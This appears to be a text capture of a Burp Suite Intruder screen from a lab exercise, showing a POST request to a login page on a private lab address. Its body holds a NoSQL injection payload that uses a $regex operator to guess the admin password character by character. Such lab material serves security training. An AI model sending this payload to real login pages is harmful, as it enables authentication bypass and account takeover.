 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login.php HTTP/1.1
2 Host: 10.10.54.74
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://10.10.54.74
10 Connection: close
11 Referer: http://10.10.54.74/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user=admin&pass[$regex]=^§#§.......$&remember=on
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear